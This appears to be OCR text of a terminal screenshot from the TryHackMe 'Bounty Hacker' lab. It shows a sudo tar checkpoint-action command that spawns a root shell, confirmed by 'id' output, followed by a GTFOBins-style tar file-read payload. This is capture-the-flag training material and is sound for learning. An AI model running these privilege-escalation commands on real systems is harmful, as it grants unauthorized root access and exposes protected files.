 1 2 3 4
root@bountyhacker: ~/Desktop
File Actions Edit View Help
root@kali: ~/thm/bountyhacker root@kali: ~/thm/bountyhacker root@bountyhacker: ~/Desktop root@kali: ~/thm/bountyhacker
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
root@bountyhacker:~/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
root@bountyhacker:~/Desktop#
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'